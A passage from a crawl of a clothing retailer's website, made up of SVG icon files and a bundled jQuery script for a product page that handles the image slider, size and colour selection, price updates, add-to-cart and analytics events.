2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v3.032c0 .825-.36 1.052-.926 1.052-.567 0-.927-.227-.927-1.052v-3.032Zm6.708-2.207h-1.422v7.446h3.708v-1.258h-2.286V32.45Zm5.808 0h-1.987v7.446h1.215V34.04h.02l1.514 5.857h1.07l1.515-5.857h.02v5.857h1.215V32.45h-1.987l-1.287 4.888h-.02l-1.288-4.888Z" fill-rule="evenodd" fill="#000"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/youtube.svg
body_size: 668
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.132 4.25079C15.9484 3.60818 15.4101 3.10162 14.7274 2.92859C13.4802 2.60742 8.4915 2.60742 8.4915 2.60742C8.4915 2.60742 3.50296 2.60742 2.2558 2.91641C1.58626 3.08926 1.03481 3.60828 0.851154 4.25079C0.522949 5.4245 0.522949 7.85861 0.522949 7.85861C0.522949 7.85861 0.522949 10.305 0.851154 11.4664C1.035 12.1089 1.57313 12.6155 2.2559 12.7885C3.51609 13.1098 8.4917 13.1098 8.4917 13.1098C8.4917 13.1098 13.4802 13.1098 14.7274 12.8008C15.4102 12.6279 15.9484 12.1213 16.1322 11.4788C16.4603 10.305 16.4603 7.87097 16.4603 7.87097C16.4603 7.87097 16.4735 5.4245 16.132 4.25079V4.25079ZM6.9032 10.1073V5.60989L11.0516 7.85861L6.9032 10.1073Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/20.svg
body_size: 154
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="#383E44" d="M25 25H0L12.5 2.2 25 25zM1.7 24h21.5L12.5 4.3 1.7 24z"/><path fill="none" stroke="#383E44" stroke-linecap="square" d="M24 11L.9 19.2m23.1 0L.9 11"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/42.svg
body_size: 232
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><circle fill="#393F45" cx="-1.5" cy=".9" r="1" transform="translate(12.5 19)"/><circle fill="#393F45" cx="1.5" cy=".9" r="1" transform="translate(12.5 19)"/><path fill="none" stroke="#393F45" d="M5.3 2.7h14.8l4.1 21.8H.6C3.1 17.2 8.5 14 14.6 14H22"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/reserve.svg
body_size: 249
content:
<svg viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" width="20" height="19"><g shape-rendering="geometricPrecision" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square" ><path shape-rendering="geometricPrecision" d="m6.692 6.782 10.606 10.606M17.299 6.782 6.692 17.388"></path></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/noun.svg
body_size: 905
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7597 1.01227C12.7293 1.02399 12.6985 1.05304 12.4627 1.28637C12.2184 1.52824 12.073 1.67167 11.3522 2.385C11.2026 2.53289 10.9575 2.77537 10.8078 2.92327C10.6581 3.07175 10.2838 3.44169 9.97576 3.74602C9.66767 4.05047 9.28787 4.42594 9.1313 4.58122C8.97474 4.73591 8.72736 4.98095 8.58075 5.12567C8.43474 5.2704 8.18783 5.51486 8.03255 5.66942C7.87669 5.82353 7.74673 5.95218 7.74239 5.95466C7.73804 5.95713 7.60938 6.08391 7.45539 6.23673C7.302 6.38953 7.05509 6.63458 6.90719 6.78059C6.75942 6.9272 6.51003 7.1734 6.35359 7.32809C5.03698 8.63157 4.81808 8.84685 4.8094 8.84685C4.80623 8.84685 4.70416 8.74782 4.583 8.62724C4.25698 8.30427 3.88444 7.93559 3.26651 7.32434C2.96334 7.02552 2.4653 6.53251 2.15909 6.22993C1.30537 5.38548 1.27561 5.357 1.25277 5.34528C1.23976 5.33849 1.21199 5.33286 1.18468 5.3311C1.12527 5.32736 1.08577 5.34283 1.04675 5.38489C0.997886 5.4368 0.986162 5.51485 1.0171 5.57544C1.03069 5.60263 1.12281 5.69484 2.51171 7.06817C2.66147 7.21606 2.90956 7.46228 3.06297 7.61509C3.21695 7.7679 3.34563 7.89411 3.34878 7.89657C3.35183 7.89844 3.60238 8.14524 3.90425 8.44478C4.75304 9.2849 4.71472 9.24775 4.75375 9.26005C4.81187 9.27869 4.86133 9.27247 4.90832 9.24095C4.92261 9.23099 5.04637 9.11228 5.18301 8.97681C5.31976 8.84063 5.5573 8.60555 5.71012 8.45403C5.86364 8.30239 6.11782 8.05068 6.27626 7.89411C6.43458 7.73696 6.80888 7.36699 7.10829 7.07075C8.70193 5.49563 9.01564 5.18567 9.6324 4.57501C9.91447 4.29539 10.6798 3.53942 11.5688 2.66039C11.8788 2.35477 12.2542 1.98293 12.404 1.83446C12.5537 1.68657 12.7417 1.50035 12.8221 1.42055C12.9774 1.26774 12.9929 1.24734 12.9991 1.18922C13.0121 1.06172 12.8815 0.965275 12.7597 1.01227Z" fill="black" stroke="black" stroke-width="0.8"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/js/s1/cetera_regular/page_b930b62742961edc2329074173929836/page_b930b62742961edc2329074173929836_v1.js?1763559107107737
body_size: 30976
content:

; /* Start:"a:4:{s:4:"full";s:86:"/local/components/cetera/catalog.item_major/templates/detail/script.js?176355909650364";s:6:"source";s:70:"/local/components/cetera/catalog.item_major/templates/detail/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const element = $(".fruit");
  let $sled = $(".sled");
  var mainSlider;
  // Флаг: размер не выбран при попытке добавить в корзину (мобилка)
  let isMissingSizeForBasketAdd = false;

  if ($sled.length && !$sled.hasClass("slick-initialized")) {
    mainSlider = $sled.slick({
      infinite: true,
      dots: false,
      arrows: true,
      variableWidth: true,
      rows: 0,
      fade: false,
      swipeToSlide: true,
      prevArrow:
        '<span class="slick-prev"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',
      nextArrow:
        '<span class="slick-next"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',

      responsive: [
        {
          breakpoint: 1020,
          settings: { dots: true, arrows: false },
        },
      ],
    });

    $(".sled").on(
      "beforeChange",
      function (event, slick, currentSlide, nextSlide) {
        $(".connect__item_curr").removeClass("connect__item_curr");
        $(".connect__item").eq(nextSlide).addClass("connect__item_curr");
      }
    );

    $(document).on("click", ".connect__item", function () {
      const currNum = $(this).index();
      $(".sled").slick("slickGoTo", currNum);
      $(".connect__item_curr").removeClass("connect__item_curr");
      $(this).addClass("connect__item_curr");
    });
  }

  var skuLoading = false;
  var subscribeLoading = false;

  function getMatchingTextSize(size) {
    return $(`label[data-value="${size}"] .day__text`)?.[0]?.outerHTML ?? '';
  }

  const selectSku = function (event, item = false) {
    // $(".stay").addClass("hide");
    // $(".consent").addClass("hide");
    // event.preventDefault();
    if (skuLoading == true) {
      return false;
    }
    let $this = item ? item : $(this);
    const value = $this.attr('data-value');

    const $addBasketButton = $('.buy_modal .vend__button');
    const $sizeSelectorValue = $('.size-select .size-select__value');
    const isSizeChanged = $this.closest('.day__item_size').length;

    $sizeSelectorValue.html(isSizeChanged ? ($this[0]?.innerHTML?.trim() || 'Выбрать') : 'Выбрать');

    $addBasketButton.toggleClass('vend__button_lock', !isSizeChanged && !$('.size-select').hasClass('hide'));

    if ($this.hasClass("tint_active")) {
      $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active');
      return true;
    }

    $(".vend__button").prop("disabled", true);
    // $(".vend__button").text("Загрузка ⟳");
    let $property = $this.closest(".skuPropertyList");
    // loading bar
    if ($property.hasClass('jsRazmerContainer')) {
      $('.jsRazmerContainer .skuPropertyLinkDetail').removeClass("tint_active");
    } else {
      $property.find(".skuPropertyLinkDetail").removeClass("tint_active");
    }
    let $item = $this.closest(".fruit");
    if($property.data('name') == 'TSVET_ECOM') { //when click selectSku by color, delete active from size
      $($item).find('.jsRazmerContainer').find(".skuPropertyLinkDetail.tint_active").removeClass("tint_active");
    }
    let $storeBtn = $(document).find(".recent__link--store");
    let props = "";
    let params = "";
    let highload = "";


    $this.addClass("tint_active");
    $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active')

    $item.find(".skuPropertyList").each(function (index, prop) {
      let $nameProp = $(prop).data("name");
      if ($(prop).data("highload") == "Y") {
        highload = highload + $nameProp + ";";
      }

      $(prop)
        .find(".skuPropertyLinkDetail")
        .each(function () {
          let item = $(this);
          props = props + $nameProp + ":" + item.data("value") + ";";
          if (item.hasClass("tint_active")) {
            params = params + $nameProp + ":" + item.data("value") + ";";
          }
        });
    });

    skuLoading = true;
    //const showDeactivated = $item.data("show-deactivated");
    // TODO: нельзя для всего компонента указывать $arParams["SHOW_DEACTIVATED"] = N, указываем здесь явно
    const showDeactivated = false;
    let paramType = '';
    if ($(event.target).closest('.fruit__flex').data('name') === 'TSVET_ECOM') {
      paramType = $(event.target).closest('.fruit__flex').data('name');
    } else if ($(event.target).closest('.day__wrap')) {
      paramType = $(event.target).closest('.day__wrap').data('name');
    }

    $.getJSON(
      ajaxPathBase +
      "?act=selectSku&show_delivery=N&props=" +
      encodeURIComponent(props) +
      "&price-code=" +
      encodeURIComponent($item.data("price-code")) +
      "&params=" +
      encodeURIComponent(params) +
      "&highload=" +
      encodeURIComponent(highload) +
      "&product_id=" +
      $item.data("product-id") +
      "&iblock_id=" +
      $item.data("iblock-id") +
      "&HIDE_AVAILABLE=" +
      "N" +
      "&SHOW_DEACTIVATED=" +
      encodeURIComponent(showDeactivated) +
      "&slice=N" +
      "&prop_id=" +
      $item.data("prop-id") +
      "&param-type=" + paramType
    )
      .done(function (http) {
        let $props = http[1].PROPERTIES;
        let $user = http[2].USER;
        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        let $deliveryBlock = http[4].DELIVERY_BLOCK;
        let $imagesContainer = $item.find(".sled");
        let $miniatureContainer = $item.find(".connect");
        let $priceContainer = $item.find(".fruit__lock");
        let $priceContainerModal = $item.find(".fruit__lock__modal");

        $('#reveal-book').attr('data-product-id', $product.ID);
        updateFavoritesIcon($item);

        if ($("#mobile-dunk").length) {
          let razmerValue = Object.keys($props.RAZMER).find(
            (r) => $props.RAZMER[r] == "Y"
          );
          if (razmerValue) {
            $("#mobile-dunk").html(razmerValue);
          }
        }

        if ($product.YAPAY) {
          window[window['YaPayInstanceName']].resetPaymentSession($product.YAPAY);
        }

        if ($product.DETAIL_PAGE_URL) {
          let locParams = document.location.search;
          let loc = document.location.pathname;

          loc = $product.DETAIL_PAGE_URL + locParams;
          history.replaceState(
            {
              changedItem: params,
            },
            "",
            loc
          );
        }

        $item.attr("data-item", $product.ID);
        $item.attr("data-xml", $product.XML_ID);

        $item.attr(
          "data-price-value",
          $product.PRICE.RESULT_PRICE.DISCOUNT_PRICE
        );

        $item.attr(
          "data-bar-code",
          $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
            ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
            : ""
        );

        $item.attr("data-code", $product.CODE);

        if ($("#book-reveal").length) {
          $("#book-reveal").attr("data-popup-id", $product.ID);

          $("#book-reveal").attr(
            "data-popup-code",
            $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
              ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
              : ""
          );
        }
        if ($storeBtn.length) {
          $storeBtn.attr(
            "data-popup-code",
            $product.PROPERTIES.CML2_BAR_CODE.VALUE
          );
          $storeBtn.attr("data-popup-id", $product.ID);
        }
        $item.find(".fruit__like").attr("data-offer-id", $product.ID);

        let $curColor = $product.PROPERTIES.TSVET_ECOM?.VALUE || null;
        if ($curColor && window.colorOffersId && window.colorOffersId[$curColor]) {
          $item.find(".fruit__like").attr("data-offer-ids", window.colorOffersId[$curColor].join(','));
        }

        if ($product.CAN_BUY == "N") {
          $(".consent__input").val($subscribe.EMAIL);
          if (!$('.buy_modal .vend__button').hasClass('vend__button_lock')) {
            $(".vend").addClass("hide");
            if (!$('.buy_modal').hasClass('js-always-enabled')) {
              $(".buy_modal").addClass("buy_modal_disabled");
            }
          }
          $(".roll__input").prop(
            "checked",
            $subscribe.STATUS == "Y" ? true : false
          );

          if ($subscribe.STATUS == "Y") {
            $(".consent").addClass("hide");
            $(".stay").removeClass("hide");
          } else {
            $(".stay").addClass("hide");
            $(".consent").removeClass("hide");
          }
        }

        if ($product.CAN_BUY == "Y") {
          $(".stay").addClass("hide");
          $(".consent").addClass("hide");
          $(".vend").removeClass("hide");
          $(".buy_modal").removeClass("buy_modal_disabled");
        }

        if ($("#delivery-block").length) {
          $("#delivery-block").addClass("hide");
          loadDeliveries();
        }

        if ($product.IMAGES.length) {
          let images = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<a />", {
              class: "sled__slide",
              "data-fancybox": "gal-prods",
              "data-thumb": img.LARGE_PICTURE.src,
              href: img.LARGE_PICTURE.src,
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let video = $("<video />", {
              src: $product.VIDEO.SRC,
              autoplay: "",
              muted: "",
              loop: "",
              playsinline: "",
            });

            let videoIcons = $("<div />", {
              class: "sled__icon",
            }).html(
              '<img src="/local/templates/cetera_common/images/play.svg" alt="">'
            );

            let videoSlide = $("<a />", {
              class: "sled__slide sled__slide_video",
            }).html([video, videoIcons]);
            images.push(videoSlide);

            if (!$(".vessel__tri").length) {
              $(".sled").before('<button class="vessel__tri"></button>');
            }
          } else {
            if ($(".vessel__tri").length) {
              $(".vessel__tri").remove();
            }
          }

          let imagesMiniature = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<div />", {
              class: "connect__item",
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let videoMiniature = $("<div />", {
              class: "connect__item",
            }).html('<div class="connect__video"></div>');

            imagesMiniature.push(videoMiniature);
          }

          mainSlider.slick("unslick");

          $imagesContainer.empty().html(images);
          $miniatureContainer.empty().html(imagesMiniature);

          mainSlider.slick("reinit").slick("refresh");
        }

        if ($props.HEIGHT) {

          let sizes = Object.keys($props.HEIGHT)
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.HEIGHT[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.HEIGHT_RANGE && Object.values($product.HEIGHT_RANGE)) {
                for (
                  let i = 0;
                  i <= Object.values($product.HEIGHT_RANGE).length;
                  i++
                ) {
                  if (
                    Object.values($product.HEIGHT_RANGE)[i] &&
                    Object.values($product.HEIGHT_RANGE)[i][size]
                  ) {
                    sizetwo = Object.values($product.HEIGHT_RANGE)[i][size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.HEIGHT[size] == "D" ||
                  $props.HEIGHT[size] == "YD" ||
                  $props.HEIGHT[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "leg-length",
              };

              if ($props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });
              label.html([text, text2]);
              wrapper.html([input, label]);
              return wrapper;
            });

          $item.find(".jsHeightContainer").html(sizes);

          if (Object.values($props.HEIGHT).every(i => i === 'AD')) {
            $('.jsHeightTitle').hide();
          } else {
            $('.jsHeightTitle').show();
          }
        }

        if ($props.RAZMER) {
          let sizeContainer = $item.find(".jsRazmerContainer");

          let sizes = Object.keys($props.RAZMER)
            .sort((a,b) => {
              const numA = parseFloat(a.replace(',', '.'));
              const numB = parseFloat(b.replace(',', '.'));

              if (isNaN(numA) || isNaN(numB)) {
                return 0;
              }

              return numA - numB;
            })
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.RAZMER[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.SIZES_RANGE) {
                const ranges = Array.isArray($product.SIZES_RANGE) ? $product.SIZES_RANGE : [$product.SIZES_RANGE];
                for (const range of ranges) {
                  if (range && range[size]) {
                    sizetwo = range[size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.RAZMER[size] == "D" ||
                  $props.RAZMER[size] == "YD" ||
                  $props.RAZMER[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "razmer",
              };

              // day__input_disabled
              if ($props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });

              // кнопка подписки на размер
              const sizeSubscription = sizeSubscriptions?.[size];
              let subscriptionLinkHtml = '<a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription"></a>';
              if (sizeSubscription) {
                const isSubscribed = sizeSubscription.status === 'Y';
                const linkText = isSubscribed ? 'Вы подписаны' : 'Подписаться';
                const subscriptionStatus = isSubscribed ? 'Y' : 'N';
                subscriptionLinkHtml = `
                <a
                  class="fruit__link js-call-subscribe"
                  data-leak="reveal-size-subscription"
                  data-product-id="${sizeSubscription.productId}"
                  data-subscription="${subscriptionStatus}"
                >
                  ${linkText}
                </a>
              `;
              }

              let text3 = $props.RAZMER[size] == "D" ||
                          $props.RAZMER[size] == "YD" ||
                          $props.RAZMER[size] == "AD"
                            ? subscriptionLinkHtml
                            : null;

              label.html([text, text2, text3]);
              wrapper.html([input, label]);
              return wrapper;
            });

          sizeContainer.html(sizes);
        }

        // price
        if (Object.keys($product.PRICE).length) {
          const hasBasePrice = $product.PRICE?.BASE_PRICE?.PRICE;
          const currentPrice = $product.PRICE.RESULT_PRICE.BASE_PRICE;

          const priceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red'
            : 'fruit__price';

          const $price = $('<div />', {
            class: priceClasses,
            html: currentPrice
          });

          const $oldPrice = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          const modalPriceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red buy_modal_price'
            : 'fruit__price buy_modal_price';

          const $priceModal = $('<div />', {
            class: modalPriceClasses,
            html: currentPrice
          });

          const $oldPriceModal = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old buy_modal_price',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          $priceContainer.html([$price, $oldPrice]);
          $priceContainerModal.html([$priceModal, $oldPriceModal]);
        }

        let $tagLabel = $item.find(".fruit__online");
        if (!$tagLabel.hasClass("coming-soon")) {
          if (
            $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
            $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
            $product.STORES_STOCKS_COUNT == 0
          ) {
            $tagLabel.show();
            $tagLabel.html("Только онлайн");
          }

          if (
            $product.PROPERTIES["HAS_COMING_SOON"]
          ) {
            $tagLabel.show();
            $tagLabel.html("Скоро в продаже");
          }
        }
        if (
          $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
          $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.PROPERTIES.NO_MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.STORES_STOCKS_COUNT != 0
        ) {
          $tagLabel.hide();
        }

        if ($product["PRICE"]["DISCOUNT_PERCENT"]) {
          $item
            .find(".fruit__discount")
            .html($product["PRICE"]["DISCOUNT_PERCENT"] + "%");
        }

        if ($product.PROPERTIES["SALE_MESSAGE"]) {
          const saleMessage = $item.find(".sale__message");
          saleMessage.empty();
          saleMessage.text($product.PROPERTIES.SALE_MESSAGE.VALUE);
        }

        $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");

        updateFavoritesIcon($item);

        let $dvBlock = $("#delivery-block");
        if ($dvBlock.length) {
          $dvBlock.html($deliveryBlock);
        }
        skuLoading = false;
        dataLayerShowDetail(
          {
            name: $product["NAME"],
            id: $product["ID"],
            price: $product["PRICE"]["PRICE"]["PRICE"],
          },
          $item
        );
        // loadCompleteImage(
        //   $(".fruit").attr("data-item"),
        //   $(".fruit").attr("data-code"),
        //   $(".fruit").attr("data-section")
        // );
        $(".vend__button").text("Добавить в корзину");
        $(".vend__button").prop("disabled", false);
        updateCartButton();
        btnModalActive()

        // set RAZMER params to hash
        const razmerMatch = params.match(/\bRAZMER:([^;]*)/);
        if (razmerMatch && razmerMatch[0]) {
          history.replaceState(null, "", `#${razmerMatch[0]}`);
        }

        /**
         * Добавить в корзину после выбора размера,
         * если размер не был выбран до этого (мобилка)
         */
        if (isMissingSizeForBasketAdd && $(window).width() <= 576) {
          $('.buy_modal .vend__button:not(.vend__button_blue)').click();
          isMissingSizeForBasketAdd = false;
        }
      })
      .fail(function (jqxhr, textStatus, error) {
        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
  };

  function btnModalActive() {
    let modalBtns = $(".buy_modal_btns.buy_modal_btns__disabled");
    if(modalBtns) modalBtns.removeClass('buy_modal_btns__disabled')
  }

  // применение параметров из hash
  (function applyHashParams() {
    const hash = window.location.hash;
    const razmerMatch = hash.match(/RAZMER:([^;]+)/);
    if (!razmerMatch) {
      // дефолтный размер для селектора (мобилка)
      $('.size-select .size-select__value').html(
        $('.leak_sizes .day__item_size input[checked] + label')?.[0]?.innerHTML ?? 'Выбрать'
      );
      // блокировка кнопки, если размер не выбран (мобилка)
      if (!$('.size-select').hasClass('hide')) {
        $('.buy_modal .vend__button').addClass('vend__button_lock');
      }
      btnModalActive()
      return;
    };

    const razmerValue = razmerMatch[1];
    const label = document.querySelector(`.skuPropertyLinkDetail[data-value="${razmerValue}"]`);
    if (!label) return;
    label.click();
    selectSku.call(label, new Event('click'));
  })();

  const deleteSmallCard = function () {
    let smallCard = $(document).find("#small_card");
    smallCard.remove();
  };

  const loadCompleteImage = function (offerId, code, section = null) {
    BX.ajax({
      url: "/local/ajax/complete-the-image.php",
      data: {
        code,
        offerId,
        section,
      },
      method: "POST",
      dataType: "json",
      cache: false,
      onsuccess: function (data) {
        if (data.IMAGERY) {
          if ($("#complete-the-image").length) {
            $("#complete-the-image").hide();
            $("#like-block").empty();
            $("#complete-the-image").html(data.IMAGERY);
            $(document)
              .find(".x-reinit-slider-product-complete-image")
              .trigger("click");
            $("#complete-the-image").show();
            const items = $(data.IMAGERY).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        } else if (data.LIKE) {
          if ($("#like-block").length) {
            $("#complete-the-image").empty();
            $("#like-block").html(data.LIKE);
            $(document).find(".x-reinit-slider-pullover").trigger("click");
            $("#like-block").show();

            const items = $(data.LIKE).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        }
        const checkLazy = new Event('check-lazy');
        document.body.dispatchEvent(checkLazy);
      },
    });
  };

  const showOverlay = function (isShow = true) {
    let div = document.createElement("div");
    div.style.overflowY = "scroll";
    div.style.width = "50px";
    div.style.height = "50px";
    document.body.append(div);
    let scrollBarWidth = div.offsetWidth - div.clientWidth;
    div.remove();

    const $mainBlocksThatNeedPadding = $(
      ".header__front, .top-menu__block, .footer, .main"
    );
    if (isShow) {
      $(".overlay").removeClass("overlay_invisible");
      $("body").addClass("scroll-lock");

      $mainBlocksThatNeedPadding.css("padding-right", scrollBarWidth);
    } else {
      $("body").removeClass("scroll-lock sizes-opened");
      $(".overlay").addClass("overlay_invisible");
      $(".crate").removeClass("crate_opened");
      $mainBlocksThatNeedPadding.css("padding-right", 0);
    }
  };

  const addBasket = function (event) {
    event.preventDefault();

    let btn = $(this).find(".vend__button");

    let changeBtn = btn.hasClass("vend__button");

    // если кнопка заблокирована, когда не выбран размер (мобилка)
    if (btn.hasClass('vend__button_lock')) {
      // показать модальное окно выбора размера
      openSizeSelectorModal();
      isMissingSizeForBasketAdd = true;
      return;
    }

    if (changeBtn) {
      if (btn.hasClass("vend__button_blue")) {
        document.location.href = "/personal/cart/";
        return true;
      }
    }

    $modal = $('.leak_sizes');
    $modal.removeClass('leak_visible');
    $("body").removeClass("sizes-opened");
    $("body").removeClass("scroll-lock");
    $(".overlay").addClass("overlay_invisible");
    isMissingSizeForBasketAdd = false;


    if (typeof roistat !== "undefined" && roistat.event?.send) {
      roistat.event.send("cart");
    }

    let $item = $(document).find(".fruit");
    const $id = $item.attr("data-item");
    const $xml = $item.attr("data-xml");
    const $price = $item.attr("data-price-value");

    if (!btn.hasClass("vend__button_load")) {
      if (changeBtn) {
        btn.addClass("vend__button_load");
        $(".buy_modal_price").addClass("d-none");
        btn.addClass("vend__button_load").html("");
      }

      skuLoading = true;

      $.getJSON(ajaxPathBase + "?act=addToBasket&id=" + $id, function (data) {
        /*
        fbq("track", "AddToCart", {
          content_ids: [$xml ? $xml : $id],
          content_type: "product",
          value: $price,
          currency: "RUB",
        });
        */

        const isMobile = $(window).width() <= 991;
        let $productAdded = $("#productAdded");


        if (isMobile) {
          if ($productAdded.length > 0) {
            $productAdded.removeClass("tooltip_opened");
            void $productAdded[0].offsetWidth;
            $productAdded.addClass("tooltip_opened");
          }
        } else {
          let $smallCard = $("#small_card");
          if ($smallCard.length > 0) {
            deleteSmallCard();
          }
          $(".header").after(data["HTML"]);
          $smallCard.addClass("crate_opened");
          showOverlay();
          $(document).find(".x-init-crate-slider").trigger("click");
        }
        if (changeBtn) {
          btn.removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
          if (!window.cartItems) {
            window.cartItems = [];
          }
          window.cartItems.push(parseInt($id));
          btn.addClass("vend__button_blue").html("Перейти в корзину");
          updateBasketCount($productAdded.length);
          $(".buy_modal_price").addClass("d-none");
        } else {
          $(".buy_modal_price").removeClass("d-none");
        }
        let cartIcon = $(".js-cart");
        if (cartIcon.length && cartIcon.hasClass("hide")) {
          cartIcon.removeClass("hide");
        }
        skuLoading = false;

        dataLayerAddBasket(data["ITEM"], $item);
      }).fail(function (jqxhr, textStatus, error) {
        if (changeBtn) {
          $(".vend__button").removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
        }

        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };
  const dataLayerAddBasket = (item, el = null) => {
    let info = {
      event: "addToCart",
      ecommerce: {
        currencyCode: "RUB",
        add: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const dataLayerShowDetail = (item, el = null) => {
    info = {
      event: "showDetail",
      ecommerce: {
        currencyCode: "RUB",
        detail: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
